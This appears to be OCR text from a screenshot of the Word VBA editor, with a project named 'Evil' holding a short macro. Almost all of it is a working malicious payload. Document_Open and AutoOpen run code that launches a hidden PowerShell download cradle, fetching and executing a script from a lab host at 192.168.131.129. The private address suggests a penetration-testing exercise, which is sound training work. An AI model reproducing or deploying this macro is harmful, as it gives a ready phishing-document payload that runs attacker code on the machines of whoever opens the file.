 Microsoft Visual Basic for Applications - Evil - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 10, Col 45
Project - Project
(General)
MyMacro
Normal
Project (Evil)
Microsoft Word Objects
Modules
NewMacros
References
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim cmd As String
cmd = "powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://192.168.131.129/lab/run.ps1')"
CreateObject("Wscript.Shell").Run cmd, 0
End Sub